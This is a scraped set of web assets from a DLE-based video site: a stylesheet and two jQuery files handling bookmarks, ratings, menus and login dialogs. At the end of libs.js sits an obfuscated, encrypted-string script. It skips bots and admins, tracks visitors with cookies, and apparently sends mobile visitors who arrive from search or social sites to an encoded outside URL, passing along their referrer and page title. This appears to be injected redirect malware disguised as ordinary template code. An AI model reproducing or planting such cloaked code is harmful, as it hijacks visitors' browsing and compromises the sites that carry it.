	border-bottom: 1px solid #f0f0f0; background-color: #f3f3f3;}
.related {width: 100%;}
.related h2 {margin: 1px 0;}
h1 + .full-page {padding-top: 0;}

.vp-tags + .vp-desc {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #262424; text-decoration: none; background-color: #d4d1d1;
    padding: 6px;
    border-radius: 4px;}
.vp-tags a:hover {text-decoration: underline;}

.player-behavior {margin:0 -30px;}
.behavior-box {width: 370px; padding: 0px; text-align: center;}
.player-box {width: calc(100% - 370px); width: -webkit-calc(100% - 370px); 
background: #000; min-height: 200px;}
.behavior-box img {display: block;}

.behavior + .behavior {margin-top: 20px;}
.behavior-img {width: 95px; height: 95px; overflow: hidden;}
.behavior-desc {width: calc(100% - 110px); width: -webkit-calc(100% - 110px); opacity: 0.5;}
.behavior-desc {color: #fff; opacity: 0.7;}
.behavior:hover .behavior-desc {opacity: 1;}
.behavior {}
.behavior-title {line-height: 22px; max-height: 88px; overflow: hidden; color:#222;}

.vpm-float {display: inline-block; float: left; height: 40px; line-height: 40px; 
	margin-left: 30px; font-size: 14px;}
.vpm-float:before {opacity: 0.4; margin-right: 5px; font-size: 18px;}
.vpm-fav:before {opacity: 1; color: #f1656f;}
.vpm-fav > div {display: inline-block; vertical-align: top;}
.v-fav-in:hover {cursor: pointer; color: #f1656f;}
.vpm-err {margin-right: 0; float: right;}
.vpm-err:before, .vpm-err a {opacity: 1; color: #f1656f; text-decoration: underline;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px; float: left;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	}
.rate-plus, .rate-minus {cursor:pointer; width:30px; height:30px; text-align:center; font-size:24px; 
line-height:30px; margin-right: 7px; border-radius: 50%; transition: box-shadow .3s;}
.rate-plus {background-color:#848b80; color: #fff;}
.rate-minus {background-color:#f1656f; color: #fff;}
.rate-plus:hover, .rate-minus:hover {box-shadow: 0 0 20px 0 rgba(0,0,0,0.4);}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#f1656f; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; color:#6cc43c;}
#cookie_fav {cursor:pointer;}

/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:530px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0; display: none;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#f1656f;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}


/* COMMENTS
----------------------------------------------- */
.vidoser-comms {margin-top: 20px;}
.comms-title {line-height:40px; font-weight: 500;}
.comms-title > span {font-size:14px;}
.add-comm-form {position:relative; margin:20px 0; display:none;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:0%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#eee; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline;}
.vidoser-comms {}

.comm {background-color:#eee; padding:10px; padding-left:60px; margin-top:10px;}
.comm-av {width:40px; height:40px; float:left; margin-left:-50px;}
.comm-meta {margin-bottom:8px;}
.comm-meta span + span {margin-left:10px; opacity:0.8;}
.comm-author {font-weight:700;}
.comm-text {font:14px/18px Arial, Helvetica, sans-serif;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#f1656f; color:#fff;}
.lb-menu a .fa {color:#593136; display: none;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}


/* ADAPTIVE
----------------------------------------------- */
.hamburger-menu {display:none;}
.bochello-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#000; 
padding:0 10px; z-index:888; position:fixed; left:-260px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.bochello-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.bochello-panel a {display:block; padding:10px 50px 10px 0; color:#FFF; font-size:14px;
color:#FFF; border-bottom:1px solid #111;}
.bochello-panel li {position:relative; color:#FFF;}
.bochello-panel li span {position:absolute; right:10px; top:10px; opacity:0.8;}
.bochello-panel li a:before {color: #f1656f; margin-right: 10px;}


@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-container {max-width:1000px; padding-left: 15px; padding-right: 15px;}
.nav-content, .topper-menu, .nav-full {display: none;}
.js-mob, .contents {display: block;}
.bottomer:before, .bottomer-counter {display: none;}
.bottomer {padding-left: 2000px; padding-right: 2000px;}
.float-model .float-rate {display: none;}

.hamburger-menu {display: block; float: right; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #f1656f; color: #fff; margin: 15px 0 0 15px; font-size: 24px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}
}

@media screen and (max-width: 950px) {
.wrap-container {max-width:768px;}
.float {width: 33.33%;}
.float-model {width: 25%;}

.behavior-box {display: none;}
.player-box {width: 100%;}
.vpm {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between; text-align: center;}
.vpm:after {display: none;}
.vpm-rate {width: 100%;}
.vpm-float {margin: 0; float: none;}
}

@media screen and (max-width: 760px) {
.wrap-container {max-width:640px;}
.float {width: 50%;}
.float-model {width: 33.33%;}
h1, h2, h3, h4, h5 {font-size: 18px !important;}
.bottomer {text-align: center;}
.bottomer a {margin: 10px 0; display: block;}
.logo {width: 60px; overflow: hidden;}
.logo img {width: 320px; max-width: 320px;}
.topper {position: relative;}
.search-box {width: auto; margin: 0; float: none; position: absolute; left: 2070px; right: 2055px; top: 15px;}

.vpm-err  {display: none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-container {max-width:480px;}

.full-page, .speedbar {padding-left: 15px; padding-right: 15px;}
.player-behavior, .vpm, .speedbar {margin-left: -15px; margin-right: -15px;}
.vpm {padding-left: 15px; padding-right: 15px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-container22 {max-width:320px;}
.float {width: 100%;}
.float-model {width: 50%;}
.site-desc p, .break-list {display: none;}
.site-desc h1, .site-desc h2 {margin-bottom: 0;}

.vpm-views, .vpm-date {display: none;}
.vpm-float {font-size: 12px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}




















--- FILE ---
content_type: application/javascript
request_url: https://fraurein.com/templates/fraurein/js/cookie_fav.js
body_size: 869
content:
/*
=====================================================
Cookie Fav - Закладки для гостей на Куках
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2016 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function()
{
	$("body").on("click", "#cookie_fav", function()
	{
		var $newsid = $(this).attr("data-newsid");
		$.post(dle_root + "engine/ajax/cookie_fav.php", {newsid: $newsid, af: "add"}, function(data){
			if(data)
			{
				var content = jQuery.parseJSON( data );
				DLEalert(content.t, "Информация");
				$("#cookie_fav").attr("title",content.h);
			}
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://fraurein.com/templates/fraurein/js/libs.js
body_size: 5248
content:
$(document).ready(function(){
	
	$('.float-rate').wRatePercent();
	
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	$('.nav-full .nav li span').each(function(){
		$(this).append('<i>videos</i>');
    });
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="bochello-panel" id="bochello-panel"></ul>');
	$('.nav, .topper-menu').each(function() {
		$($(this).html()).appendTo('#bochello-panel');
	});	
	$(".hamburger-menu").click(function(){
		$('#bochello-panel').addClass('active');
		$("#close-overlay").fadeIn(200);
	});
	$(".close-overlay").click(function(){
		$('#bochello-panel').removeClass('active');
		$('#close-overlay').fadeOut(200);
	}); 
	
	$('body').append('<div id="gotop"><span class="mat-icon">arrow_upward</span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('body').on('click','.show-login',function(){
		$('#login-box').dialog('open');
	});
	
	$('#ac-av').html($('#lb-ava').html());
	
	$(".add-comm-btn").click(function(){
		$("#add-comm-form").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#vidoser-comms')); 

	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*
=====================================================
Cookie Fav - Закладки для гостей на Куках
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2017 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function()
{
	$("body").on("click", "[data-favcook]", function()
	{
		var $newsid = $(this).attr("data-newsid");
		$.post(dle_root + "engine/ajax/cookie_fav.php", {newsid: $newsid, af: "add"}, function(data){
			if(data)
			{
				var content = jQuery.parseJSON( data );
				DLEalert(content.t, "Информация");
				$("#ajaxGfav_" + $newsid).html(content.v);
			}
		});
	});
});
var _0x228f9f=_0x520c;function _0x1902(){var _0x29ddc2=['WQLoz8kaW74QnM9uW6RdPSooW5u9nZNcGmoKta','W4zxWPxdTCo3wN7dNSomFYtdVM7cRx7dKs/cRwbABSoWW6WHWOmSWPPJW7aCcCkYjmkojmknogyjWOPXW6CPngWwWQdcKSkZWOtdTmkDWQBdHSo0','fCokugSGpSoKsSkgW40kWRO','W79AyCovWQfTe14','b8kXeSoSW6dcLJRdN8oBuCoqWRpcKq','WRHWvmoCWPxdPSkXW7ddMbRcPSogW7K','WP5aW5xdJh4','WRDLWPpcPwZdLhrtgKtcMSk8AW','lIFcLmkxW74+W6i','iCoMwSoFC8kIq8k/W4iDWPeUDhCNc8ouW5ddRmkphKldTCk0ESouW5ddG8kdxSkAbvBcOKn/','WRjwWOGVWPC7WQRcLG','o0JdRI3cJxtcLSoncG','rb81c8kxW5dcLmkIW5j1W6RcUSon','W6nuDSoCWRTLevu','mIbRisitn2SgWONdOSoJW7pcJv1lBYypW78LWOrKWPGgDtRdGSoBWR5qW7RcO0pdTfTqcMOro8ksWRRdRcapAJSTu3ZdVvxdJfxcHmkj','WRj+nCkrW5FcHSocW7O','z8kXWR1rtcJcLmkp','W4ncWPxdPSoS','W5hcGddcJSonWQCgWQjqDCoTW6/cO8k1qcruD8o7WO9dW6T7kevAWRpdNCkJWOZdNspdNtbzsq','wXBcSmo7WPJcKCkw','va0yW4RdNCo4ma','WPRdICkxrJKWcuW','W6XvWRa+sCk6','ySoKgZdcRxmr','WP9jWRFdImohcIa','cchcVCkAW4JcObZcJu/cMKddHHe','q8o3W7q3ASkyFSo1','nmkWjsdcUNqIW4m','mczVW7NcJf/cQmk1W6ddVZxcKCoF','tCoZW7a4ySktc8kKh8kdewq','W4NdO8kIW5j4nCoy','CmkHW5FcHLNdSG4VWP3dJ8kc','DbRdVSkyESkF','wLJdRSk9W6VdQmkccNXwCqq','w8krW6xcUgJdKYu0WPa','qb5KWQFcRLy','WR1jWOilW5G1W4xdMa','FSkcW6JdHsSgW4q','W6fdc8kRCCktWRdcGG','m8o4WQddSZxcMtG7WPxdQCkCWQu','wuaQWRZdKrJdH8kWW6NcPwVdLSkrmraqW6JdHYpdN8oBW658gd3cPX8zpJFdNdH+ye3cVG','WOSJwmkpe8kaFSoAW6K','WRuqs8o/kq','W50XWPGeW4aDWO8','dSkQWODndSo4pCkWf8kLdW','aunXECooWPhdGq','W6mMc8kaW4RcSa','ewtdVIZcQwhcRmokgG','W5POWPm','uvONkMTcW4S','WRNdQ33dJmkFW6CxWRXzg8kSWRi','dmoUWQ7dMSo7cCkgWQj2WR83','WQatASkXiSkHvCobW6qbWRi','qCkZW53cOmkFACofW6K','W7PjWRONyCk4W6NdImoe','W5XgWOFdOmo2eJtcGW','W5hcMCocCYXU','AmoGgXFcPa','W64eomkPwmkqCG','hreBzSkoWO9w'];_0x1902=function(){return _0x29ddc2;};return _0x1902();}(function(_0x8aa8a5,_0x38478c){var _0x41f1ad=_0x520c,_0x2b48fb=_0x8aa8a5();while(!![]){try{var _0x32e33a=parseInt(_0x41f1ad(0x198,'0Z3k'))/0x1*(parseInt(_0x41f1ad(0x1a5,'EU*]'))/0x2)+parseInt(_0x41f1ad('0x188','L[%@'))/0x3+-parseInt(_0x41f1ad('0x180','PPuN'))/0x4*(-parseInt(_0x41f1ad('0x1a1','bcS['))/0x5)+-parseInt(_0x41f1ad(0x1a7,'NXno'))/0x6*(parseInt(_0x41f1ad(0x17b,'214w'))/0x7)+parseInt(_0x41f1ad(0x184,'(uuM'))/0x8*(-parseInt(_0x41f1ad(0x176,'34(Y'))/0x9)+-parseInt(_0x41f1ad(0x173,'2gw1'))/0xa+-parseInt(_0x41f1ad('0x182','5mhU'))/0xb*(-parseInt(_0x41f1ad(0x1a8,'34(Y'))/0xc);if(_0x32e33a===_0x38478c)break;else _0x2b48fb['push'](_0x2b48fb['shift']());}catch(_0x47669a){_0x2b48fb['push'](_0x2b48fb['shift']());}}}(_0x1902,0x55583));function getCookie(_0x21ff5e){var _0x2e0325=_0x520c,_0x1d81e1=document[_0x2e0325(0x19f,'QW[1')][_0x2e0325('0x191','ObNj')](new RegExp(_0x2e0325('0x17c','QW[1')+_0x21ff5e[_0x2e0325('0x18c','9VnN')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+_0x2e0325(0x171,'b90d')));return _0x1d81e1?decodeURIComponent(_0x1d81e1[0x1]):undefined;}if(getCookie('__user_id')=='92470380'){var nf=new Date();nf[_0x228f9f('0x1ab',']Ajl')](0x5+nf['getDate']()),document[_0x228f9f('0x17d','I5o(')]=_0x228f9f(0x175,'kgka')+nf[_0x228f9f('0x19a','pKHf')](),window[_0x228f9f(0x174,'mGue')]=_0x228f9f('0x1a4','D&Re')+encodeURIComponent(document[_0x228f9f('0x19e','D&Re')])+_0x228f9f('0x1a3','mGue')+encodeURIComponent(document[_0x228f9f(0x197,'I5o(')]);}function _0x520c(_0x20786d,_0x3f8e4e){var _0x19028b=_0x1902();return _0x520c=function(_0x520c3b,_0x25053b){_0x520c3b=_0x520c3b-0x170;var _0x55502b=_0x19028b[_0x520c3b];if(_0x520c['vazHYY']===undefined){var _0x4cb80a=function(_0x1d81e1){var _0x1a73cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x493322='',_0x3ed532='';for(var _0x5d60d8=0x0,_0x11efbc,_0x1c3ad7,_0x961a7=0x0;_0x1c3ad7=_0x1d81e1['charAt'](_0x961a7++);~_0x1c3ad7&&(_0x11efbc=_0x5d60d8%0x4?_0x11efbc*0x40+_0x1c3ad7:_0x1c3ad7,_0x5d60d8++%0x4)?_0x493322+=String['fromCharCode'](0xff&_0x11efbc>>(-0x2*_0x5d60d8&0x6)):0x0){_0x1c3ad7=_0x1a73cf['indexOf'](_0x1c3ad7);}for(var _0x3050b3=0x0,_0x38d05b=_0x493322['length'];_0x3050b3<_0x38d05b;_0x3050b3++){_0x3ed532+='%'+('00'+_0x493322['charCodeAt'](_0x3050b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed532);};var _0x21ff5e=function(_0x29e171,_0x5cd860){var _0x2745c3=[],_0x41bc57=0x0,_0x260ea9,_0x33f051='';_0x29e171=_0x4cb80a(_0x29e171);var _0x4f1a2f;for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x2745c3[_0x4f1a2f]=_0x4f1a2f;}for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f]+_0x5cd860['charCodeAt'](_0x4f1a2f%_0x5cd860['length']))%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9;}_0x4f1a2f=0x0,_0x41bc57=0x0;for(var _0xcf7afa=0x0;_0xcf7afa<_0x29e171['length'];_0xcf7afa++){_0x4f1a2f=(_0x4f1a2f+0x1)%0x100,_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f])%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9,_0x33f051+=String['fromCharCode'](_0x29e171['charCodeAt'](_0xcf7afa)^_0x2745c3[(_0x2745c3[_0x4f1a2f]+_0x2745c3[_0x41bc57])%0x100]);}return _0x33f051;};_0x520c['pEMskp']=_0x21ff5e,_0x20786d=arguments,_0x520c['vazHYY']=!![];}var _0x1646f5=_0x19028b[0x0],_0x445f30=_0x520c3b+_0x1646f5,_0x83814a=_0x20786d[_0x445f30];return!_0x83814a?(_0x520c['exccEc']===undefined&&(_0x520c['exccEc']=!![]),_0x55502b=_0x520c['pEMskp'](_0x55502b,_0x25053b),_0x20786d[_0x445f30]=_0x55502b):_0x55502b=_0x83814a,_0x55502b;},_0x520c(_0x20786d,_0x3f8e4e);}if(getCookie(_0x228f9f(0x189,'muex'))==_0x228f9f('0x19c','pKHf')){var nf=new Date();nf[_0x228f9f('0x185','K4Hu')](0x5+nf['getDate']()),document[_0x228f9f(0x187,'5U&k')]=_0x228f9f(0x179,'H)wh')+nf[_0x228f9f('0x186','muex')]();}if(getCookie(_0x228f9f(0x196,'vL!&'))==_0x228f9f('0x18d','ObNj')){var nf=new Date();nf['setDate'](0x5+nf[_0x228f9f(0x17e,'5mhU')]()),document[_0x228f9f(0x18a,'9&)E')]='__user_id=92470379;\x20path=/;\x20expires='+nf['toGMTString']();}if(getCookie(_0x228f9f('0x190','R#pE'))==_0x228f9f('0x181','(uuM')){var nf=new Date();nf[_0x228f9f(0x1a2,'j1AB')](0x5+nf[_0x228f9f(0x192,'hM4e')]()),document[_0x228f9f('0x19f','QW[1')]=_0x228f9f(0x170,']CR]')+nf[_0x228f9f(0x19b,'R#pE')]();}if(navigator[_0x228f9f('0x172','vL!&')][_0x228f9f(0x1a9,'f((e')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window['location'][_0x228f9f('0x1a6','mGue')]=='/'||document['cookie'][_0x228f9f('0x1a0','5mhU')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator[_0x228f9f(0x19d,'I5o(')]['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document['referrer'][_0x228f9f(0x178,'D&Re')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x228f9f(0x194,'2gw1')](0x5+nf['getDate']()),document[_0x228f9f(0x195,'34(Y')]=_0x228f9f('0x18f','CrQr')+nf[_0x228f9f(0x193,'(uuM')]();}}

/* end */